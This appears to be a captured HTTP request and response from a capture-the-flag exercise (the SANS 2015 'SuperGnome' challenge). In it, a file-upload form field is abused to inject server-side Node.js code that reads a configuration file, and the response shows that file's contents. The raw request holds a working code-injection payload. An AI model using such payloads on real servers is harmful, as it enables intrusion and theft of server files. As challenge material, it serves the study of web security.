 Go Cancel < > Target: http://52.192.152.132 ?
Request
Raw Params Headers Hex
POST /files HTTP/1.1
Host: 52.192.152.132
Cookie: sessionid=cbC0FGkM26xBWw5lj8Qp
Content-Type: multipart/form-data;
boundary=---------------------------1353123760992125901018690058
Content-Length: 399
-----------------------------1353123760992125901018690058
Content-Disposition: form-data; name="postproc"
res.end(require('fs').readFileSync('/gnome/www/files/gnome.conf'))
-----------------------------1353123760992125901018690058
Content-Disposition: form-data; name="file"; filename="stallowned.png"
Content-Type: image/png
-----------------------------1353123760992125901018690058--
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: GIYH::SuperGnome by AtnasCorp
Date: Wed, 30 Dec 2015 18:25:29 GMT
Connection: keep-alive
Content-Length: 350
Gnome Serial Number: BU22_1729_2716057
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-04
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/